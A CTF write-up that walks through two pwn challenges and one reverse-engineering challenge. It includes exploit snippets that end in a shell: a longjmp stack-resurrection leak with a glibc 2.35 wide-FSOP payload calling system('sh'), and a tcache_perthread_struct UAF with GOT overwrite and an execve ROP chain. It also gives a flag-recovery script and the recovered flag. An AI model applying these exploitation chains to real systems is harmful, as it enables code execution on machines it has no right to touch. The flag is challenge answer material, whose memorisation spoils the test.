pwn - TSG LAND

we get a binary named chall :



tlsbollei@tlsbollei mnt/.../tsg-land file challchall: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=e827c4b6e83ca9168be9be90f2a3d2d62dc62b49, not strippedtlsbollei@tlsbollei mnt/.../tsg-land checksec chall[*] '/mnt/c/Users/tlsbo/Downloads/tsg-land/tsg-land/chall' Arch: amd64-64-little RELRO: Full RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled RUNPATH: b'.' Stripped: Notlsbollei@tlsbollei mnt/.../tsg-landsource code is as follows :

#include <setjmp.h>#include <stdio.h>#include <stdlib.h>#include <string.h>#include <time.h>

jmp_buf env[5];int launched[5];

void init() { setvbuf(stdout, NULL, _IONBF, 0);}

int read_int(char *prompt) { int x; printf("%s > ", prompt); scanf("%d", &x); for (;getchar() != '\n';); return x;}

void notepad() { void *_[99]; // padding char *buf = malloc(0x1000); if (buf == NULL) { return; } if (setjmp(env[1]) != 0) { printf("saved content: %s\n", buf); } for (;;) { int q = read_int("1: edit, 0: save and quit"); if (q == 0) { longjmp(env[0], 1); } else { printf("enter the content > "); fgets(buf, 0x1000, stdin); } }}

void pwquiz() { void *_[100]; // padding char *hints[3] = { "Hint 1: an English word", "Hint 2: length is 8", "Hint 3: the most used password in the world" };

setjmp(env[2]);

for (;;) { int q = read_int("1~3: hint, 4: answer, 0: quit"); if (q == 0) { longjmp(env[0], 1); } else if (1 <= q && q <= 3) { printf("%s\n", hints[q-1]); } else if (q == 4) { char buf[16]; printf("answer > "); scanf("%15s", buf); if (strcmp("password", buf) == 0) { puts("Congraturations!!!"); longjmp(env[0], 123456); } else { puts("..."); } } }}

struct board { int board[16]; int sx; int sy;};

void move(struct board *b, char m) { if (b->sx < 0 || 3 < b->sx || b->sy < 0 || 3 < b->sy) { return; } switch (m) { // left, down, up, right case 'a': // left if (b->sx < 3) { b->board[b->sy*4 + b->sx] = b->board[b->sy*4 + b->sx + 1]; b->sx++; } break; case's': // down if (b->sy > 0) { b->board[b->sy*4 + b->sx] = b->board[(b->sy-1)*4 + b->sx]; b->sy--; } break; case 'w': // up if (b->sy < 3) { b->board[b->sy*4 + b->sx] = b->board[(b->sy+1)*4 + b->sx]; b->sy++; } break; case 'd': // right if (b->sx > 0) { b->board[b->sy*4 + b->sx] = b->board[b->sy*4 + b->sx - 1]; b->sx--; } break; default: break; }}

void print_board(struct board *b) { for (int i = 0; i < 4; i++) { for (int j = 0; j < 4; j++) { if (i == b->sy && j == b->sx) { printf("[] "); } else { printf("%02d ", b->board[i*4+j]); } } puts(""); }}

int judge(struct board *b) { for (int i = 0; i < 15; i++) { if (b->board[i] != i) { return 0; } } return 1;}

void slide_puzzle() { srand(time(NULL)); void *_[100]; // padding struct board b = {{}, 3, 3}; for (int i = 0; i < 16; i++) { b.board[i] = i; }

// randomize board for (int i = 0; i < 100; i++) { move(&b, "aswd"[rand()%4]); }

// move space to bottom-right move(&b, 'a'); move(&b, 'a'); move(&b, 'a'); move(&b, 'w'); move(&b, 'w'); move(&b, 'w');

setjmp(env[3]);

for (;;) { print_board(&b); printf("a: left, s: down, w: up, d: right, q: save and quit > "); char c = getchar(); if (c == 'q') { longjmp(env[0], 1); } else if (c != '\n') { move(&b, c); if (judge(&b)) { print_board(&b); puts("Congraturations!"); launched[3] = 0; longjmp(env[0], 1); } } }}

void int_float_translater() { void *_[94]; // padding unsigned long num; char *__ = alloca(100); // padding 2

setjmp(env[4]);

for (;;) { int q = read_int("1: uint64 to float64, 2: float64 to uint64, 0: quit"); switch (q) { case 1: printf("num(uint64) > "); scanf("%ld", &num); for (;getchar() != '\n';); printf("%1$ld = %2$f = %2$e\n", num, *(double *)&num); break; case 2: printf("num(float64) > "); scanf("%lf", (double *)&num); for (;getchar() != '\n';); printf("%1$f = %2$ld = 0x%2$lx\n", *(double *)&num, num); break; case 0: longjmp(env[0], 1); default: break; } }}

void *apps[5] = {NULL, notepad, pwquiz, slide_puzzle, int_float_translater};

void print_desktop() { puts("..."); puts("1: notepad.exe"); puts("2: password ate quiz ~returns~"); puts("3: 4x4 slide puzzle"); puts("4: int float translater"); puts("0: exit TSG LAND");}

int main() { init(); puts("Welcome to TSG LAND!!!"); int res = setjmp(env[0]); if (res == 123456) { puts("You are pw-ate-quiz m@ster!"); } else if (res != 0) { puts("Welcome back!"); }

for (;;) { print_desktop(); int q = read_int("May I help you?"); if (q <= -1 || 5 <= q) { puts("invalid command"); } else if (q == 0) { puts("bye"); exit(0); } else { if (launched[q]) { longjmp(env[q], 1); } else { launched[q] = 1; ((void(*)())apps[q])(); } } }}The bug we hold onto

The bug is longjmp into a dead stack frame. main() saves env[0] with _setjmp, then later resumes apps by longjmp(env[q], 1) if they were launched before.

1cc7: lea env(%rip),%rax1cd1: call 1080 <_setjmp@plt> # save env[0] here1d7c: test %eax,%eax1d7e: [] # if launched[q] != 01da7: mov $0x1,%esi1dac: mov %rax,%rdi # rdi = &env[q]1daf: call 10e0 <longjmp@plt> # jump back into appThese apps don’t return normally, they quit using longjmp(env[0], 1). The lack of a traditional return means that their stack frames are no longer a valid call chain, despite this later on main jumps back inside of them, so this is a stack ressurection vulnerability.

Defeating PIE using print leaks

So, what can we use our stack ressurection vulnerability for? Simply said, because different functions overlap the same dead stack frame, we can corrupt local variables. You can immediately notice what local variable we can corrupt to get an arbitrary read plus write, but I’ll get to that later. Firstly, we need to defeat PIE by getting a leak.

We notice a key observation and that is that pwquiz stores rodata pointers on its stack

13b1: lea 0x2053(%rip),%rax # hint 113b8: mov %rax,-0x340(%rbp)

13bf: lea 0x206b(%rip),%rax # hint 213c6: mov %rax,-0x338(%rbp)

13cd: lea 0x2080(%rip),%rax # hint 313d4: mov %rax,-0x330(%rbp)dumping .rodata really confirms our finding :

2080: "Hint 3: the most used password in the world\0"Second key observation is that slide_puzzle’s board starts at the exact same stack offset, which beautifully complements our initial hypothesis.

In slide_puzzle, we can see that the board struct lives at rbp-0x330

18f6: lea -0x330(%rbp),%rax19a5: mov %rax,%rdi19a8: call 1713 <print_board> # prints b.board[] as intswe can finalize:

pwquiz local -0x330(%rbp) contains the 64-bit pointer PIE_base + 0x2080

slide_puzzle local b.board[0] is the first 4 bytes at rbp-0x330

slide_puzzle b.board[1] is the next 4 bytes at rbp-0x32c

and so because of our stack ressurection bug, after running pwquiz() and then resuming slide_puzzle() via longjmp(env[3],1), the memory at rbp-0x330 is no longer the puzzle tiles, it is whatever pwquiz left there.

What to do with this information?

Because print_board prints each element as an int

1778: mov (%rax,%rdx,4),%eax # load b->board[idx]178c: call 1050 <printf@plt> # "%02d"We can exploit this as follows :

leak = (board[0][1] << 32) | board[0][0]baseaddr = leak - 0x2080this works because leak == PIE_base + 0x2080 (the address of our third hint), and you subtract the known rodata offset 0x2080 to get the PIE base.

that is also why the constant is exactly 0x2080, it is not random, it is the rodata symbol that pwquiz leaves behind at the exact overlapping stack slot.

translator + puzzle moves becomes our write primitive

we can use the 4x4 puzzle as a 32bit shuffler. this is because the move() function literally copies ints around and does:

...load neighbor int..15ad: movslq %esi,%rdx15b0: mov %ecx,(%rax,%rdx,4) # neighbor write to blank slotso each move does not “swap tiles”, instead, it copies an int from a neighbor into the blank position and updates sx/sy. this means we can route specific 32 bit values through the grid with a known path, but still not yet.

how translator steps in our equation

translator scans into a local 64-bit num at rbp-0x310

1b64: lea -0x310(%rbp),%rax1b78: call __isoc99_scanf@plt # scanf("%ld", &num) from oru sourcetranslator lets you place 8 controlled bytes onto its stack frame. with the stack resurrection bug, those bytes land inside other app locals. here is a holy shit moment :

slide_puzzle board base: rbp-0x330, and notepad pointer buf lives at rbp-0x328. that means the notepad pointer overlaps puzzle elements board[2] and board[3]. and we can see in the source.. printf("%s", buf), fgets(buf, 0x1000, stdin). this gives us an arbitrary read AND write!

notepad magic

confirming our logic above:

12d2: call malloc@plt12d7: mov %rax,-0x328(%rbp) # save buf pointerand when we resume notepad using setjmp != 0, we do printf("%s", buf)

12f6: call _setjmp@plt # env[1]12fb: test %eax,%eax12fd: je 131d12ff: mov -0x328(%rbp),%rax # load buf pointer1309: lea 0x2011(%rip),%rdi # "saved content: %s\n"1318: call printf@pltso if we corrupt this pointer at rbp-0x328, we can get an arbitrary read via %s, and our foreshadowed arbitrary write looks like this:

136a: mov -0x328(%rbp),%rax # buf pointer1371: mov $0x1000,%esi1379: call fgets@plt # writes our bytes to *buf, niceImportant (the game of the exploit)

the exploits entire game is: use translator + puzzle moves to rewrite notepad saved buf pointer, giving us AAR and AAW.

leaking the libc

we do :

translator(chall.got.puts & 0xffffffff)puzzle('<>')io.sendlineafter(b'? > ', b'1')io.recvuntil(b'saved content: ')libc.address = u64(io.recvline().strip().ljust(8, b'\x00')) - libc.sym.putswe write only the low 32 bits of the desired pointer, which is the puts@GOT address. the high bits of the notepad buf pointer were originally a heap pointer like 0x00005555........ and PIE mappings are also typically 0x00005555........ locally/remote. so changing only the low dword often retargets the pointer from heap to PIE region. thats why we use & 0xffffffff.

- notepad resumes

printf("%s", buf)reads bytes atputs@GOT- GOT holds the resolved libc address of puts

- subtract

libc.sym.putsand we get libc base

FSOP

now we want notepad, so the fgets, to write into libc stdout FILE object, which is at 0x7f........, not 0x00005555........, so we overwrite both halves

translator((_IO_2_1_stdout_ >> 32) & 0xffffffff)translator(_IO_2_1_stdout_ & 0xffffffff)after these two shuffles, notepad saved pointer becomes:

buf == libc.sym._IO_2_1_stdout_so the fgets of notepad becomes a write directly into libc global stdout struct, which is exactly FSOP.

brain freeze

right. FSOP. but… wasnt that patched in like glibc ≥2.24/2.27? Checking the version of the handout libc shows:

tlsbollei@tlsbollei mnt/.../tsg-land strings libc.so.6 | grep "GNU C Library"GNU C Library (Ubuntu GLIBC 2.35-0ubuntu3.11) stable release version 2.35.tlsbollei@tlsbollei mnt/.../tsg-land2.35. Not good. After 25 minutes of staring into a wall, I realized that we can just use ideas that remain valid. As per vtable bypass articles,

Important (FILE structure exploitation)

You can not just point a FILEs vtable to an arbitrary fake jump table anymore, because glibc validates the vtable pointer is inside the read-only __libc_IO_vtables region (or it sends us to hell).

our exploit still works on glibc 2.35 because we do not rely on an arbitrary vtable anywhere, we can use two ideas that remain valid:

- Pick a vtable that is already inside __libc_IO_vtables (so the check passes)

- Pivot into wide-IO and hijack _wide_vtable, which historically is not validated by the same IO_validate_vtable() fast-path (House of Paper, wide FSOP style)

confirming write-what-where into stdout

notepad local pointer is stored at rbp-0x328 and used as the destination for fgets:

12d2: call malloc@plt12d7: mov %rax,-0x328(%rbp) ; save buf pointer

12ff: mov -0x328(%rbp),%rax1318: call printf@plt ; printf("saved content: %s\n", buf)

136a: mov -0x328(%rbp),%rax1379: call fgets@plt ; fgets(buf, 0x1000, stdin)once the exploit corrupts that saved buf pointer to equal libc:_IO_2_1_stdout_, the line:

io.sendlineafter(b' > ', fs)becomes fgets(stdout, aa), overwriting the real stdout FILE object in libc.

additionally, after we return to the menu, the program immediately calls puts a bunch of times in print_desktop

1c53: call puts@plt1c62: call puts@pltso the program naturally triggers stdio after we corrupt stdout.

exploiting

final payload is > corrupt stdout so libc calls system.

shellpop = flat({ 0x00: b' sh\0...', 0x88: p64(libc.address + 0x21ca60), # lock 0xA0: p64(stdout+0xe0), # _wide_data 0xC0: p32(-1), # _mode = -1 (wide) 0xD8: _IO_wfile_jumps - 0x38 + 0x18, # vtable (legit libc table) 0xE0+0x68: p64(system), # target})step by step:

0xA0: p64(stdout + 0xe0)this matches _wide_data being a field in _IO_FILE (glibc struct layout) and is the classic setup for wide FSOP.

0xC0: p32(-1) # _mode = -1setting _mode negative pushes glibc down wide-character code paths (where _wide_data is used heavily).

0xD8: _IO_wfile_jumps - 0x38 + 0x18 # _IO_wfile_jumps - 0x20this is our patched FSOP compatibility part, _IO_wfile_jumps is a real libc jump living in __libc_IO_vtables region, so we pass the vtable check, and the small subtraction is a common trick because the validator checks in range, and not exact symbol start.

0x88: p64(libc.address + 0x21ca60)glibc may lock the stream, if _lock is garbage, we crash. so we give it a pointer to a valid lock object in libc.

wide-vtable pivot and why the patch does not save it

w_offset = 0xE0w_offset+0x68: p64(system)w_offset+0xE0: p64(stdout + 0xe0)we place a wide_data object at stdout+0xe0 and at the end of that object, we set _wide_vtable = stdout+0xe0, so wide_vtable points into our own controlled memory. inside this fake vtable, at offset 0x68, we put the function pointer system. when libc takes a wide-IO path and does something like “call the wide overflow/put function via _wide_vtable”, it will fetch the pointer we planted and call it, which in our case, is system.

why system(“sh”) works even though the signature is bad

in these wide-vtable FSOP chains, the call site typically passes the FILE* as the first argument (in rdi on amd64). If we replace that target with system, then system(rdi) treats that FILE* pointer as a char*.

so we put the cmd string at the start of the FILE object:

0x00: b' sh\0...',when our corrupted code path calls our planted system, it becomes

system((char*)stdout)and since stdout begins with "sh\0", we get a shell

rev - medicine

┌──(tlsbollei㉿tlsbollei)-[/mnt/c/Users/tlsbo/Downloads/medicine/medicine]└─$ file medicinemedicine: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=c540100314c537435ffa30d942a013f0f3bbde6a, for GNU/Linux 4.4.0, stripped

┌──(tlsbollei㉿tlsbollei)-[/mnt/c/Users/tlsbo/Downloads/medicine/medicine]└─$ ./medicineflag? flag{bbb}Wrong ;(input gate :

void __fastcall __noreturn main(int a1, char **a2, char **a3){ char v3[40]; // [rsp+0h] [rbp-38h] BYREF unsigned __int64 v4; // [rsp+28h] [rbp-10h]

v4 = __readfsqword(0x28u); printf("flag? "); if ( (unsigned int)__isoc23_scanf("%32s", v3) == 1 && strlen(v3) == 32 ) BUG(); sub_1200();}__isoc23_scanf("%32s", v3) and strlen(v3) == 32 which then branches into BUG() which is our protected/decrypted path. Failure path is sub_1200(), which looks as follows

void __noreturn sub_1200(){ _QWORD buf[3]; // [rsp+Eh] [rbp-1Ah] BYREF

*(_QWORD *)((char *)&buf[1] + 2) = __readfsqword(0x28u); strcpy((char *)buf, "Wrong ;(\n"); write(1, buf, 9u); _exit(1);}this fixed string and the function fixed address (.text+0x1200) are crucial for the offline recovery.

initialization of SIGILL handler

unsigned __int64 sub_132F(){ __int64 v0; // rax struct sigaction v2; // [rsp+0h] [rbp-A8h] BYREF unsigned __int64 v3; // [rsp+98h] [rbp-10h]

v3 = __readfsqword(0x28u); setvbuf(stdin, 0, 2, 0); setvbuf(stdout, 0, 2, 0); setvbuf(stderr, 0, 2, 0); memset(&v2.sa_mask, 0, 0x90u); v2.sa_handler = (__sighandler_t)sub_12A4; v2.sa_flags = 4; sigemptyset(&v2.sa_mask); if ( sigaction(4, &v2, 0) ) __assert_fail("sigaction(SIGILL, &action, NULL) == 0", "chal.c", 0x43u, "init"); v0 = sysconf(30); if ( mprotect( (void *)((unsigned __int64)&loc_1500 & -v0), (-v0 & ((unsigned __int64)&loc_1500 + v0 + 1663)) - ((unsigned __int64)&loc_1500 & -v0), 7) ) { __assert_fail( "mprotect((void*)start, end - start, PROT_READ | PROT_WRITE | PROT_EXEC) == 0", "chal.c", 0x49u, "init"); } return v3 - __readfsqword(0x28u);}SIGILL handler is installed via v2.sa_handler = (__sighandler_t)sub_12A4; and sigaction(4, &v2, 0)), and the code page containing loc_1500 is made RWX with mprotect with flag 7, with the protected tail size being bounded explicitly by 1663. This is our self modifying region.

ROT13 routine

in sub_126A we cab see the raw decomp of the rot13 routine:

__int64 __fastcall sub_126A(_BYTE *a1){ __int64 result; // rax

for ( result = (unsigned __int8)*a1; (_BYTE)result; result = (unsigned __int8)*a1 ) { if ( (unsigned __int8)((result & 0xDF) - 65) <= 0x19u ) { if ( (unsigned __int8)(result - 78) <= 0xCu || (char)result > 109 ) *a1 = result - 13; else *a1 = result + 13; } ++a1; } return result;}important is the alpha range check ((result & 0xDF) - 65) <= 0x19u and the *a1 = result - 13; else; *a1 = result + 13; transform on the a1 pointer

SIGILL handler and decrypting per fault

__int16 __fastcall sub_12A4(__int64 a1, __int64 a2, _QWORD *a3){ _WORD *v3; // rbx char *v5; // r12 _WORD *v6; // rdx char *v7; // rcx __int16 result; // ax

v3 = (_WORD *)a3[21]; if ( ((unsigned __int8)v3 & 0x3F) != 0 || (_WORD *)qword_40B0 == v3 ) sub_1200(); v5 = (char *)a3[20]; qword_40B0 = a3[21]; sub_126A(v5); v6 = v3; v7 = v5; do { result = 3525 * *v7 + 15842; *v6++ ^= result; ++v7; } while ( v7 != v5 + 32 ); ++a3[19]; return result;}this confirms a variety of my troubles == ((unsigned __int8)v3 & 0x3F) != 0 enforces 64 byte alignment, qword_40B0 == v3 prevents repeating the same block, sub_126A(v5); runs on every SIGILL to ROT13 toggles each time, and the loop runs 32 iterations, with each iteration XORing one _WORD == 32 x 2 bytes == 64 bytes decrypted

the mask function is mask16 = (3525 * keyByte + 15842) mod 2^16

TL;DR in case of confusion

this binary implements a “decrypt-on-fault” scheme that uses CPU faults to progressively decrypt its own code. the program reads exactly 32 bytes from the user (the “flag”). If it’s not exactly 32 bytes, it exits immediately with “Wrong ;(\n”. during initialization, the binary installs a custom signal handler for SIGILL (Signal 4, illegal instruction). it also makes a region of code RWX using mprotect. a 1663-byte encrypted tail sits in the .text section starting at address loc_1500, filled with invalid instructions (UD2 = 0F 0B). as the program continues runtime execution, it executes an invalid instruction (SIGILL) which forces the signal handler dispatcher to decrypt exactly 64 bytes of ciphertext code in place using the user key, which is our 32 byte flag input, and execution resumes from our newly decrypted code. given we provide the binary with the correct flag, this process is repeated until we successfuly decrypt all of the invalid instructions into valid ones, and we reach the point in the binary where our flag is confirmed to be correct.

offline recovery and how to solve?

call sub_1200 becomes a perfect proxy for us, and that is because a call rel32 instruction is encoded as E8 plus 4 byte little endian displacement, where displacement = target - (callsite + 5). in our binary, sub_1200 is at .text+0x1200. therefore, for any candidate callsite address p, the plaintext bytes are fully determined. this is because encryption is XOR on 16 bit words :

cipherWord = plainWord XOR mask16 ==> mask16 = cipherWord XOR plainWord

and mask16 must equal (3525*keyByte + 15842) & 0xFFF for some byte.

inverting mask16 to keyByte

we precompute a reverse table for all 256 bytes:

mask16(b) = (3525*b + 15842) & 0xFFFFrev[mask16(b)] = bfrom the handler,

sub_126A(v5);since ROT13 is an involution (a function, transformation, or operator that is equal to its inverse, i.e. which gives the identity when applied to itself.), the key alternates per decrypted block:

block0 uses rot13(flag)

block1 uses flag

block2 uses rot13(flag)

therefore, once we recover the used byte for an even block, we ROT13 it back to get the real flag byte

dumping the encrypted tail

because of LOAD mapping, (Offset=VirtAddr for .text segment), the encrypted page starts at loc_1500, which is file offset 0x1500. The RWX page is 0x100..0x1FFF, and the protected tail spans roughly 0x1500..0x1500+1663.

dd if=./medicine of=tailpage.bin bs=1 skip=$((0x1500)) count=$((0x2000-0x1500)) status=noneand here we have our solve

#!/usr/bin/env python3from pathlib import Pathfrom collections import Counter

A = 3525B = 15842

data = Path("medicine").read_bytes()

mask_to_key = {}for key_byte in range(256): mask = (A * key_byte + B) & 0xFFFF mask_to_key[mask] = key_byte

def rot13(ch): if 65 <= ch <= 90: ch = ((ch - 65 + 13) % 26) + 65 elif 97 <= ch <= 122: ch = ((ch - 97 + 13) % 26) + 97 return ch

votes = [Counter() for _ in range(32)]

for callsite in range(0x1500, 0x2000 - 5): disp = (0x1200 - (callsite + 5)) & 0xFFFFFFFF call_plain = bytes([0xE8]) + disp.to_bytes(4, 'little')

block_base = callsite & ~0x3F block_idx = (block_base - 0x1500) // 64 is_even_block = (block_idx % 2 == 0)

recovered = {} for word_idx in range(32): word_addr = block_base + 2 * word_idx

if word_addr >= callsite and word_addr + 1 < callsite + 5: offset_in_call = word_addr - callsite

b0 = call_plain[offset_in_call] b1 = call_plain[offset_in_call + 1] plain_word = b0 | (b1 << 8)

cipher_word = int.from_bytes(data[word_addr:word_addr+2], 'little')

mask = cipher_word ^ plain_word

if mask in mask_to_key: key_byte = mask_to_key[mask]

if is_even_block: flag_byte = rot13(key_byte) else: flag_byte = key_byte

if 32 <= flag_byte <= 126: recovered[word_idx] = flag_byte

if recovered: for idx, val in recovered.items(): votes[idx][val] += len(recovered)

result = bytearray(32)result[0:5] = b"TSGCT"

for i in range(5, 32): if votes[i]: result[i] = votes[i].most_common(1)[0][0] else: result[i] = ord('?')

print(result.decode())TSGCTF{51gn4l_h4ndl3r_r0t13_x0r}

pwn - XMLTreeDump

tlsbollei@tlsbollei mnt/.../XMLTreeDump pwn checksec XMLTreeDump[*] '/mnt/c/Users/tlsbo/Downloads/XMLTreeDump/XMLTreeDump/XMLTreeDump' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: No PIE (0x400000) SHSTK: Enabled IBT: Enabled Stripped: No Debuginfo: Yestlsbollei@tlsbollei mnt/.../XMLTreeDumproot bug, xml_decl_loc becomes a dangling pointer, then delete() frees garbage

in XmlParser::parse_xml_decl(), the program creates a local XmlDecl xml_decl; and pushes it into:

std::vector<std::variant<XmlNode, XmlDecl>> originals;originals.push_back(std::move(xml_decl));return std::get<XmlDecl>(originals.back());so it returns a reference to the XmlDecl object stored inside originals. in XmlParser::parse_element() when encountering <?xml?> shows the exact same dangerous sequence : if we see <?xml:, if this->xml_decl_loc exists, they destroy+free it operator delete(x, 0x40), then set it to &parse_xml_decl()

therefore,

if (this->xml_decl_loc) delete this->xml_decl_loc; // <-- delete pointer into originals storagethis->xml_decl_loc = &parse_xml_decl(); // <-- pointer into originals bufferwhy the pointer becomes dangling

in the constructor:

originals.reserve(10);also in parse_element()

if (node.name == "root") originals.push_back(node);therefore by nesting/creating enough <root>xyz</root> tags, you force originals to exceed capacity 10 ==> vector reallocates ==> the old buffer is freed ==> all references into it (including xml_decl_loc) become dangling.

then the next <?xml ...?> executes delete xml_decl_loc on a stale pointer into freed memory, which is our exploit entry.

what primitive is this

definitely not a free(anything) primitive, but it is still a strong one in our case, as we can make delete(xml_decl_loc) call free() on an address that used to be inside a freed vector buffer. with heap feng shui (grooming), we can make that stale pointer line up with a real malloc chunk user pointer we care about. therefore, the intended target is tcache_perthread_struct

free tcache_perthread_struct

what is tcache_perthread_struct

in glibc 2.3x, simplified :

struct tcache_perthread_struct { uint16_t counts[TCACHE_MAX_BINS]; // 64 * 2 = 0x80 void* entries[TCACHE_MAX_BINS]; // 64 * 8 = 0x200}; // total = 0x280 (640)the total number 0x280 is our gate in, we can build a blob and assert :

assert(len(payload_rop) == 640)so our exploit plan is to use the UAF delete(xml_decl_loc) to free the live tcache struct chunk, immediately allocate exactly the same size to reclaim it and overwrite counts[] and entries[], so now we control the allocators per-thread cache.

big problem - no leak

we do not have a heap leak, which is a problem. we need to get the stale pointer used by delete(xml_decl_loc) to land exactly on the tcache struct chunk, which is ASLR/alignment lottery. because modern libc does safe-linking as follows,

stored_pointer = actual_pointer ^ (chunk_address >> 12)which removes the last 12 bits, keeps only the identity bits of the heap base, these shifted bits act as an obsfuscation key.

the 12-bit lottery

we control the relative positions of the allocations within the heap, the timing of whe they get allocated/freed, and the sizes of our allocations. we do not know the absolute heap base. you may ask - PIE is off according to checksec, why are we bruteforcing anything? this is because the brute force isn’t about finding addresses - it’s about making a heap collision happen.

the collision requirement

for the exploit to work, we need

dangling_xml_decl_loc == tcache_struct_address

More specifically, we need the last 12 bits of both addresses to match, because tcache_perthread_struct lives at:

heap_base + small_offset└───┬───┘ └────┬────┘ unknown controllable (ASLR) (feng shui)the small_offset part (last 12 bits) we can influence through allocation order/sizes, which as we have clarified, we control.

memory alignment constraints

heap memory is allocated in pages (4KB = 0x1000 bytes).

addresses end in: ...000, ...1000, ...2000, ...3000, and more └─┬─┘ These 12 bits (0x000 to 0xFFF) define position within a 4KB window

malloc chunks are 16-byte alignedAddresses end in: ...00, ...10, ...20, ...30, ...40, and more └┬┘ last 4 bits are also constrainedwhen we do not know the heap base:

Heap could be at: 0x5555_0000_0000 or: 0x5555_0000_1000 or: 0x5555_0000_2000 or: 0x5555_0000_3000 or: 0x5555_0FFF_F000but within each 4kb page, the relative layout is the same.

if our heap feng shui makes:

dangling_xml_decl_locend with..5d0tcache_structshould be atheap_base + 0x2d0

then we need: heap_base & 0xFFF == 0x300

- the last 12 bits of heap_base must be

0x300 - there are 2^12 = 4096 possible values for these 12 bits

- So 1/4096 chance of success per attempt

and that is exactly what we do, just spam the shit ouf the service ☜(⌒▽⌒)☞

while True: try: io = remote(...) io.send(payload) io.recvuntil("flag", timeout=0.1) break except: count += 1when we win the lottery, delete(xml_decl_loc) frees the real tcache struct chunk.

reclaim the freed tcache struct and overwrite it (controlled tcache)

this is where we use a payload rop. the first 0x80 bytes should be counts[] (uint16), because setting many counts to 1 means “pretend these bins are non empty”. the following 0x200 bytes should be entries[], where we plant pointers for bins we want to malloc() to return. once we reclaim the freed tcache struct with an allocation of the right size, we overwrite:

tcache->counts[bin] = 1tcache->entries[bin] = <address we want malloc to give us>now we can make malloc(size_class(bin)) return a pointer anywhere we choose, as long as we satisfy safe-linking expectations for the next pointer when that chunk is popped.

turn controlled tcache into malloc returning .bss and then malloc returning .got.plt

because of safe-linking, we typically make malloc return a writable staging area .bss where we can build a fake tcache entry, use that staged fake entry so the next allocation returns the real target .got.plt, which we implement as follows:

mangle = 0x5f6fake_chunks2 = flat({ 0x20: target^mangle})for tcache singly-linked lists, the next pointer stored in a freed chunk is mangled:

stored=next⊕(chunk_addr≫12)so if we want the allocator to interpret a fake chunk at address CHUNK whose next should be TARGET, we write:

*(uint64_t*)CHUNK = TARGET ^ (CHUNK >> 12);so in our exploit:

CHUNK is something like 0x5f65d0 (in .bss)CHUNK >> 12 = 0x5f6 ==> which is our mangleTARGET is .got.plt+offset (like 0x5f3010)so:

target = 0x5f3010mangle = 0x5f6fd = target ^ manglehow does “controlled allocation to GOT” work

after we corrupt tcache, the flow looks as follows:

1. Allocate ==> returns CHUNK ==> 0x5f65d0 (a chunk in .bss)2. we write the mangled fd at ```CHUNK``` so that the allocator believes: head = CHUNK CHUNK->next decodes to TARGET3. next allocation of same bin: pops CHUNK sets head to decoded TARGET4. next allocation: returns TARGET (inside .got.plt)this is the controlled allocation to GOT stage.

GOT overwrite ==> ret n pivot

why does GOT work in this static binary

in static builds we still have a .got.plt populated by startup relocations (like IRELATIVE/IFUNC entries for optimized routines like memchr, strcmp, and more).

overwiting one of these slots results in the program later calling memchr(), the call goes through an entry we overwrote, and we redirect execution to a gadget.

why we use “ret n” (stack adjust pivot)

“ret n” style gadget is a pivot primitive when we can not directly mov rsp, reg, but we can land in a sequence that consumes a controlled return address then skips forward by a constant and returns again.

we use this to land execution onto a ROP chain we placed inside a large controlled buffer, aligned at a known offset. we implement this as follows:

p += p64(next(elf.gadget("ret;"))) * (0x200//8)p += <more> pop rdi; pop rsi; pop rdx; pop rax; syscall <more>this tail is the “ROP runway” the pivot lands on.

idea, summarized

use tcache poisoning to write into .got.plt ==> overwrite an IFUNC slot that will be called during parsing/dumping (memchr / strcmp) ==> point it at a pivot gadget (ret n) ==> pivot causes RSP to land into our controlled buffer region ==> ROP begins

execve ROP / solve

we just do :

rop.call('execve', [b'/bin/sh', [[b'/bin/sh'], [b'-p'], [b'-c'], [b'cat flag-*'], 0], 0])summary

-

<?xml ...?>storesxml_decl_loc = &originals.back() -

push >10

<root> ==> originals realloc ==> xml_decl_locdangling -

second

<?xml ...?> ==> delete(xml_decl_loc)frees the wrong address -

by heap feng shui + rng (1/4096), that wrong free hits

tcache_perthread_struct -

allocate a 0x280-sized chunk ==> reclaim tcache struct ==> overwrite:

-

counts[]set non-zero -

entries[]set to controlled chunk addresses in.bss -

use

.bssfake chunks with safe-linking to make next allocation return.got.plt -

overwrite a

.got.plt IFUNCslot ==> redirect a later call into a pivot gadget (ret n) -

pivot lands on our ROP runway inside controlled memory

-

ROP does execve(“/bin/sh”)

